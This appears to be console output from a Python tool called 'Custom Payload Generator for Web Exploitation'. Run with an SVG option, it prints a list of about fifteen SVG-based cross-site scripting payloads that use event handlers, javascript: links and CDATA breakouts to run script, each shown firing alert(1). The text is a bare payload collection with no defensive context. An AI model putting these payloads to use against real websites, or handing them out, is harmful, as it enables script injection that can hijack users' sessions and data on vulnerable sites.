 PS C:\Users\Digital computer\Pictures\Custom Payload Generator for Web Exploitation> python p.py --b --svg
<svg onload=alert(1)>
<svg><script>alert(1)</script></svg>
<svg><a xlink:href="javascript:alert(1)">CLICK</a></svg>
<svg><desc><![CDATA[</desc><script>alert(1)</script>]]></svg>
<svg><foreignObject><body onload=alert(1)></body></foreignObject></svg>
<svg><animate attributeName="x" begin="0s" dur="1s" from="0" to="100" onbegin="alert(1)"/></svg>
<svg><set attributeName="x" to="100" begin="0s" onbegin="alert(1)"/></svg>
<svg><circle onmouseover=alert(1) r="40"/></svg>
<svg><image href="x" onerror=alert(1)/></svg>
<svg xmlns="http://www.w3.org/2000/svg" onload="alert(1)"></svg>
<svg><script xlink:href="data:text/javascript,alert(1)"/></svg>
<svg><use xlink:href="javascript:alert(1)"/></svg>
<svg><metadata><script>alert(1)</script></metadata></svg>
<svg><title><![CDATA[</title><script>alert(1)</script>]]></svg>
<svg><g onload=alert(1)></g></svg>